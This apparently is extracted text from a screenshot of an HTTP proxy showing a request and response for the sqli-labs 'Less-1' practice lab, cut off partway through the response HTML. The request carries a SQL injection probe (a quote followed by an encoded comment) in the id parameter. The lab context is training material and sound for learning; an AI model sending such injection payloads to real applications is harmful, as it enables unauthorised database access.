 请求
Raw Params Headers Hex
1 GET /Less-1/?id=1'%23 HTTP/1.1
2 Host: sqli-labs.lisseeee.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 15:01:20 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 724
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">